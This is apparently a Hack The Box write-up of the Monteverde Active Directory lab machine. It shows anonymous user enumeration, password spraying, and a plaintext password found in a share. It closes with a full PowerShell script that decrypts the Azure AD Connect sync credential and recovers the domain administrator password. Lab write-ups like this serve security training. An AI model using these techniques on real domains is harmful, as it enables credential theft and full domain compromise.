Monteverde - Hack The Box

Monteverde was an Active Directory box on the easier side that requires enumerating user accounts then password spraying to get an initial shell. Then we find more credentials looking around the box and eventually find the MSOL account password which we use to get administrator access.
Summary
- Get the list of users and groups from a null session on the domain controller
- Use crackmapexec to spray credentials, find an account that uses the username as the password
- Find an Azure XML file with a plaintext password from a PSADPasswordCredential object
- Log in with the credentials, find and decrypt the password for the MSOL account
- Log in as administrator with the MSOL account password
Portscan
root@kali:~/htb/monteverde# nmap -sC -sV -p- 10.10.10.172
Starting Nmap 7.80 ( https://nmap.org ) at 2020-01-12 08:09 EST
Nmap scan report for monteverde.htb (10.10.10.172)
Host is up (0.022s latency).
Not shown: 65516 filtered ports
PORT STATE SERVICE VERSION
53/tcp open domain?
| fingerprint-strings:
| DNSVersionBindReqTCP:
| version
|_ bind
88/tcp open kerberos-sec Microsoft Windows Kerberos (server time: 2020-01-12 13:22:26Z)
135/tcp open msrpc Microsoft Windows RPC
139/tcp open netbios-ssn Microsoft Windows netbios-ssn
389/tcp open ldap Microsoft Windows Active Directory LDAP (Domain: MEGABANK.LOCAL0., Site: Default-First-Site-Name)
445/tcp open microsoft-ds?
464/tcp open kpasswd5?
593/tcp open ncacn_http Microsoft Windows RPC over HTTP 1.0
636/tcp open tcpwrapped
3268/tcp open ldap Microsoft Windows Active Directory LDAP (Domain: MEGABANK.LOCAL0., Site: Default-First-Site-Name)
3269/tcp open tcpwrapped
5985/tcp open http Microsoft HTTPAPI httpd 2.0 (SSDP/UPnP)
|_http-server-header: Microsoft-HTTPAPI/2.0
|_http-title: Not Found
9389/tcp open mc-nmf .NET Message Framing
49667/tcp open msrpc Microsoft Windows RPC
49669/tcp open ncacn_http Microsoft Windows RPC over HTTP 1.0
49670/tcp open msrpc Microsoft Windows RPC
49671/tcp open msrpc Microsoft Windows RPC
49706/tcp open msrpc Microsoft Windows RPC
49775/tcp open msrpc Microsoft Windows RPC
Listing users and groups in AD
With RPC client we can pull the list of users and groups (null sessions are allowed):
root@kali:~# rpcclient -U "" -N 10.10.10.172
rpcclient $> enumdomusers
user:[Guest] rid:[0x1f5]
user:[AAD_987d7f2f57d2] rid:[0x450]
user:[mhope] rid:[0x641]
user:[SABatchJobs] rid:[0xa2a]
user:[svc-ata] rid:[0xa2b]
user:[svc-bexec] rid:[0xa2c]
user:[svc-netapp] rid:[0xa2d]
user:[dgalanos] rid:[0xa35]
user:[roleary] rid:[0xa36]
user:[smorgan] rid:[0xa37]
rpcclient $> enumdomgroups
group:[Enterprise Read-only Domain Controllers] rid:[0x1f2]
group:[Domain Users] rid:[0x201]
group:[Domain Guests] rid:[0x202]
group:[Domain Computers] rid:[0x203]
group:[Group Policy Creator Owners] rid:[0x208]
group:[Cloneable Domain Controllers] rid:[0x20a]
group:[Protected Users] rid:[0x20d]
group:[DnsUpdateProxy] rid:[0x44e]
group:[Azure Admins] rid:[0xa29]
group:[File Server Admins] rid:[0xa2e]
group:[Call Recording Admins] rid:[0xa2f]
group:[Reception] rid:[0xa30]
group:[Operations] rid:[0xa31]
group:[Trading] rid:[0xa32]
group:[HelpDesk] rid:[0xa33]
group:[Developers] rid:[0xa34]
Observations:
- There’s an Azure Admins group which is not standard by default in Windows unless the domain has been connected to Azure AD with ADSync
We can also retrieve the same information with LDAP using a tool like ldapsearch or windapsearch:
root@kali:~/tools/windapsearch# ./windapsearch.py --dc-ip 10.10.10.172 -U
[+] No username provided. Will try anonymous bind.
[+] Using Domain Controller at: 10.10.10.172
[+] Getting defaultNamingContext from Root DSE
[+] Found: DC=MEGABANK,DC=LOCAL
[+] Attempting bind
[+] ...success! Binded as:
[+] None
[+] Enumerating all AD users
[+] Found 10 users:
cn: Guest
cn: AAD_987d7f2f57d2
cn: Mike Hope
userPrincipalName: mhope@MEGABANK.LOCAL
[...]
root@kali:~/tools/windapsearch# ./windapsearch.py --dc-ip 10.10.10.172 -G
[+] No username provided. Will try anonymous bind.
[+] Using Domain Controller at: 10.10.10.172
[+] Getting defaultNamingContext from Root DSE
[+] Found: DC=MEGABANK,DC=LOCAL
[+] Attempting bind
[+] ...success! Binded as:
[+] None
[+] Enumerating all AD groups
[+] Found 48 groups:
distinguishedName: CN=Users,CN=Builtin,DC=MEGABANK,DC=LOCAL
cn: Users
distinguishedName: CN=Guests,CN=Builtin,DC=MEGABANK,DC=LOCAL
cn: Guests
[...]
Password spraying
To password spray, I usually start with a small wordlist then expand if I don’t find anything. Here, we’ll create a custom wordlist using the smaller rockyou list and the list of users in case some users are using their username as the password:
root@kali:~/htb/monteverde# cat << EOF > users.txt
> Guest
> AAD_987d7f2f57d2
> mhope
> SABatchJobs
> svc-ata
> svc-bexec
> svc-netapp
> dgalanos
> roleary
> smorgan
> EOF
root@kali:~/htb/monteverde# cat ~/tools/SecLists/Passwords/Leaked-Databases/rockyou-10.txt >> users.txt
Then we’ll use crackmapexec to spray the credentials. Another tool like kerbrute could also be used for this since port 88 is open.
root@kali:~/htb/monteverde# cme smb 10.10.10.172 -u /root/htb/monteverde/users.txt -p /root/htb/monteverde/passwords.txt | grep -v FAILURE
SMB 10.10.10.172 445 MONTEVERDE [*] Windows 10.0 Build 17763 x64 (name:MONTEVERDE) (domain:MEGABANK) (signing:True) (SMBv1:False)
SMB 10.10.10.172 445 MONTEVERDE [+] MEGABANK\SABatchJobs:SABatchJobs
Here we go, we got a valid account: SABatchJobs / SABatchJobs
Checking shares…
root@kali:~/htb/monteverde# cme smb 10.10.10.172 -u SABatchJobs -p SABatchJobs --shares
SMB 10.10.10.172 445 MONTEVERDE [*] Windows 10.0 Build 17763 x64 (name:MONTEVERDE) (domain:MEGABANK) (signing:True) (SMBv1:False)
SMB 10.10.10.172 445 MONTEVERDE [+] MEGABANK\SABatchJobs:SABatchJobs
SMB 10.10.10.172 445 MONTEVERDE [+] Enumerated shares
SMB 10.10.10.172 445 MONTEVERDE Share Permissions Remark
SMB 10.10.10.172 445 MONTEVERDE ----- ----------- ------
SMB 10.10.10.172 445 MONTEVERDE ADMIN$ Remote Admin
SMB 10.10.10.172 445 MONTEVERDE azure_uploads READ
SMB 10.10.10.172 445 MONTEVERDE C$ Default share
SMB 10.10.10.172 445 MONTEVERDE E$ Default share
SMB 10.10.10.172 445 MONTEVERDE IPC$ READ Remote IPC
SMB 10.10.10.172 445 MONTEVERDE NETLOGON READ Logon server share
SMB 10.10.10.172 445 MONTEVERDE SYSVOL READ Logon server share
SMB 10.10.10.172 445 MONTEVERDE users$ READ
While checking the home directories on the server, we find an Azure XML file with another password: 4n0therD4y@n0th3r$
root@kali:~/htb/monteverde# smbclient -U SABatchJobs //10.10.10.172/Users$
Enter WORKGROUP\SABatchJobs's password:
Try "help" to get a list of possible commands.
smb: \> dir
. D 0 Fri Jan 3 08:12:48 2020
.. D 0 Fri Jan 3 08:12:48 2020
dgalanos D 0 Fri Jan 3 08:12:30 2020
mhope D 0 Fri Jan 3 08:41:18 2020
roleary D 0 Fri Jan 3 08:10:30 2020
smorgan D 0 Fri Jan 3 08:10:24 2020
524031 blocks of size 4096. 519955 blocks available
smb: \> cd mhope
smb: \mhope\> dir
. D 0 Fri Jan 3 08:41:18 2020
.. D 0 Fri Jan 3 08:41:18 2020
azure.xml AR 1212 Fri Jan 3 08:40:23 2020
524031 blocks of size 4096. 519955 blocks available
smb: \mhope\> get azure.xml
getting file \mhope\azure.xml of size 1212 as azure.xml (12.9 KiloBytes/sec) (average 12.9 KiloBytes/sec)
smb: \mhope\> exit
root@kali:~/htb/monteverde# cat azure.xml
��<Objs Version="1.1.0.1" xmlns="http://schemas.microsoft.com/powershell/2004/04">
<Obj RefId="0">
<TN RefId="0">
<T>Microsoft.Azure.Commands.ActiveDirectory.PSADPasswordCredential</T>
<T>System.Object</T>
</TN>
<ToString>Microsoft.Azure.Commands.ActiveDirectory.PSADPasswordCredential</ToString>
<Props>
<DT N="StartDate">2020-01-03T05:35:00.7562298-08:00</DT>
<DT N="EndDate">2054-01-03T05:35:00.7562298-08:00</DT>
<G N="KeyId">00000000-0000-0000-0000-000000000000</G>
<S N="Password">4n0therD4y@n0th3r$</S>
</Props>
</Obj>
</Objs>
We can now connect via WinRM to the server as user mhope:
root@kali:~/htb/monteverde# evil-winrm -u mhope -p 4n0therD4y@n0th3r$ -i 10.10.10.172
Evil-WinRM shell v2.0
Info: Establishing connection to remote endpoint
*Evil-WinRM* PS C:\Users\mhope\Documents> type ..\desktop\user.txt
4961976bd7[...]
Privesc using the Azure AD Sync database
Ref: https://blog.xpnsec.com/azuread-connect-for-redteam/
Ref2: https://aireforge.com/Tools/DotNetSqlServerConnectionStringGenerator
mhope is part of the Azure Admins group:
*Evil-WinRM* PS C:\Users\mhope\Documents> net users mhope
[...]
Local Group Memberships *Remote Management Use
Global Group memberships *Azure Admins *Domain Users
The command completed successfully.
This group normally has the AAD_xxxxxxxxxx service account created to manage the AD Sync service. Because our user is also a member of that group he also has access to the local SQL server database which contains the encrypted password for the MSOL account.
The ADsync database exist:
*Evil-WinRM* PS C:\Users\Administrator\Documents> sqlcmd -S localhost -Q "select name from sys.databases"
name
---------------------------------------------------------------------------------------------------------
master
tempdb
model
msdb
ADSync
(5 rows affected)
The file line of the string from the blogpost had to be modified with the correct connection string: Data Source=localhost;Database=ADSync;Integrated Security=sspi
*Evil-WinRM* PS C:\Users\mhope\Documents> $client = new-object System.Data.SqlClient.SqlConnection -ArgumentList "Data Source=localhost;Database=ADSync;Integrated Security=sspi"
*Evil-WinRM* PS C:\Users\mhope\Documents> $client.Open()
*Evil-WinRM* PS C:\Users\mhope\Documents> $cmd = $client.CreateCommand()
*Evil-WinRM* PS C:\Users\mhope\Documents> $cmd.CommandText = "SELECT keyset_id, instance_id, entropy FROM mms_server_configuration"
*Evil-WinRM* PS C:\Users\mhope\Documents> $reader = $cmd.ExecuteReader()
*Evil-WinRM* PS C:\Users\mhope\Documents> $reader.Read() | Out-Null
*Evil-WinRM* PS C:\Users\mhope\Documents> $key_id = $reader.GetInt32(0)
*Evil-WinRM* PS C:\Users\mhope\Documents> $instance_id = $reader.GetGuid(1)
*Evil-WinRM* PS C:\Users\mhope\Documents> $entropy = $reader.GetGuid(2)
*Evil-WinRM* PS C:\Users\mhope\Documents> $reader.Close()
*Evil-WinRM* PS C:\Users\mhope\Documents>
*Evil-WinRM* PS C:\Users\mhope\Documents> $cmd = $client.CreateCommand()
*Evil-WinRM* PS C:\Users\mhope\Documents> $cmd.CommandText = "SELECT private_configuration_xml, encrypted_configuration FROM mms_management_agent WHERE ma_type = 'AD'"
*Evil-WinRM* PS C:\Users\mhope\Documents> $reader = $cmd.ExecuteReader()
*Evil-WinRM* PS C:\Users\mhope\Documents> $reader.Read() | Out-Null
*Evil-WinRM* PS C:\Users\mhope\Documents> $config = $reader.GetString(0)
*Evil-WinRM* PS C:\Users\mhope\Documents> $crypted = $reader.GetString(1)
*Evil-WinRM* PS C:\Users\mhope\Documents> $reader.Close()
*Evil-WinRM* PS C:\Users\mhope\Documents>
*Evil-WinRM* PS C:\Users\mhope\Documents> add-type -path 'C:\Program Files\Microsoft Azure AD Sync\Bin\mcrypt.dll’
*Evil-WinRM* PS C:\Users\mhope\Documents> $km = New-Object -TypeName Microsoft.DirectoryServices.MetadirectoryServices.Cryptography.KeyManager
*Evil-WinRM* PS C:\Users\mhope\Documents> $km.LoadKeySet($entropy, $instance_id, $key_id)
*Evil-WinRM* PS C:\Users\mhope\Documents> $key = $null
*Evil-WinRM* PS C:\Users\mhope\Documents> $km.GetActiveCredentialKey([ref]$key)
*Evil-WinRM* PS C:\Users\mhope\Documents> $key2 = $null
*Evil-WinRM* PS C:\Users\mhope\Documents> $km.GetKey(1, [ref]$key2)
*Evil-WinRM* PS C:\Users\mhope\Documents> $decrypted = $null
*Evil-WinRM* PS C:\Users\mhope\Documents> $key2.DecryptBase64ToString($crypted, [ref]$decrypted)
*Evil-WinRM* PS C:\Users\mhope\Documents> $domain = select-xml -Content $config -XPath "//parameter[@name='forest-login-domain']" | select @{Name = 'Domain'; Expression = {$_.node.InnerXML}}
*Evil-WinRM* PS C:\Users\mhope\Documents> $username = select-xml -Content $config -XPath "//parameter[@name='forest-login-user']" | select @{Name = 'Username'; Expression = {$_.node.InnerXML}}
*Evil-WinRM* PS C:\Users\mhope\Documents> $password = select-xml -Content $decrypted -XPath "//attribute" | select @{Name = 'Password'; Expression = {$_.node.InnerXML}}
*Evil-WinRM* PS C:\Users\mhope\Documents> Write-Host ("Domain: " + $domain.Domain)
Domain: MEGABANK.LOCAL
*Evil-WinRM* PS C:\Users\mhope\Documents> Write-Host ("Username: " + $username.Username)
Username: administrator
*Evil-WinRM* PS C:\Users\mhope\Documents> Write-Host ("Password: " + $password.Password)
Password: d0m@in4dminyeah!
We got the administrator password now: d0m@in4dminyeah!
root@kali:~/htb/monteverde# evil-winrm -u administrator -p 'd0m@in4dminyeah!' -i 10.10.10.172
Evil-WinRM shell v2.0
Info: Establishing connection to remote endpoint
*Evil-WinRM* PS C:\Users\Administrator\Documents> type ..\desktop\root.txt
12909612d2[...]